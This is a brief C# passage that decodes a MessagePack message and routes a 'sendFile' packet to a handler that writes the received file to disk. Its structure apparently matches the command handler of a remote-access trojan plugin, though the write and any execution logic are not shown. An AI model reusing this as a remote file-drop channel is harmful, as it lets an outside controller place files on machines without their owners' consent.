 try
{
MsgPack unpack_msgpack = new MsgPack();
unpack_msgpack.DecodeFromBytes((byte[])data);
switch (unpack_msgpack.ForcePathObject("Packet").AsString)
{
case "sendFile":
{
new HandleSendTo().SendToDisk(unpack_msgpack);
break;
}
}
}
catch (Exception ex)
{
Error(ex.Message);
}
}